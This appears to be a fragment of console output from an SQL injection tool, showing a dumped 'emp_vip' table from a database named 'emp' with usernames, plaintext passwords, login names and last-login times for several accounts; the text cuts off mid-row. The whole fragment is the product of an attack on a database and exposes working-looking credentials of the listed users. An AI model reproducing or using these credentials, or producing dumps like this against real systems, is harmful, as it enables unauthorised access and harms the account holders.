 [10:59:34] [INFO] analyzing table dump for possible password hashes
Database: emp
Table: emp_vip
[18 entries]
+--------+----------+--------+----------+------------+-----------+-----------+-
-------------------+
| vip_id | group_id | active | vip_name | password | vip_login | vip_email |
astlogintime |
+--------+----------+--------+----------+------------+-----------+-----------+-
-------------------+
| 54 | 3 | yes | EMP125 | emp125solo | emp125 | <blank> |
014-09-23 21:33:17 |
| 92 | 3 | yes | EMP124 | emp124inno | emp124 | <blank> |
012-10-18 16:56:57 |
| 69 | 3 | yes | mayyip | may7890 | mayyip | <blank> |
015-01-27 18:53:41 |
| 50 | 3 | yes | EMP010 | emp010ptte | emp010 | <blank> |
011-01-07 00:39:51 |
| 48 | 3 | yes | EMP120 | emp120hops | emp120 | <blank> |
011-08-06 01:40:33 |
| 47 | 3 | yes | EMP119 | emp119mywa | emp119 | <blank> |
011-01-04 01:30:14 |
| 14 | 3 | yes | EMP022 | emp022metr | emp022 | <blank> |
014-02-08 20:21:27 |
| 255 | 3 | yes | EMP025 | emp025lark | emp025 | <blank> |